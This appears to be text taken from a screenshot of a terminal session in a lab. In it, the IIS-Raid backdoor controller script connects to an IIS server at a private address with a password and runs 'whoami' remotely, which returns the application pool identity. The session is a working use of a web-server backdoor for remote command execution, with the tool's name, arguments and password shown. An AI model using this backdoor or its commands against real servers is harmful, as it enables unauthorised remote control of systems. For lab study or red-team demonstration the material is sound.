 PS C:\Users\15627\Desktop\IIS-Raid-master> python .\iis_controller.py --url http://192.168.146.135/ --password 0-sec
IIS-RAID
@0x09AL - MDSec ActiveBreach
[+] Testing URL http://192.168.146.135/
[+] Successfully connected to http://192.168.146.135/
IIS-RAID #> cmd whoami
[+] Received output [+]
iis apppool\defaultapppool
零组攻防实验室
IIS-RAID #>